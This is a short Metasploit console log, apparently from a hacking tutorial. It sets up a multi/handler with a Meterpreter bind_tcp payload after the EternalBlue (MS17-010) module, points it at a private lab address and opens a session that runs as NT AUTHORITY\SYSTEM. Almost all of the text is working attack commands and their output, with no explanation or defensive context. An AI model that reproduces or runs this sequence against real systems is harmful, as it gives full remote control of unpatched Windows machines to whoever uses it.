 msf5 exploit(windows/smb/ms17_010_eternalblue) > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload windows/meterpreter/bind_tcp
payload => windows/meterpreter/bind_tcp
msf5 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (windows/meterpreter/bind_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
LPORT     4444             yes       The listen port
RHOST                      no        The target address
Exploit target:
Id  Name
--  ----
0   Wildcard Target
msf5 exploit(multi/handler) > set lport 4000
lport => 4000
msf5 exploit(multi/handler) > set rhost 192.168.183.131
rhost => 192.168.183.131
msf5 exploit(multi/handler) > run
[*] Started bind TCP handler against 192.168.183.131:4000
[*] Sending stage (176195 bytes) to 192.168.183.131
[*] Meterpreter session 4 opened (0.0.0.0:0 -> 192.168.0.105:1080) at 2020-07-27 10:26:42 +0800
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >
HACK学习呀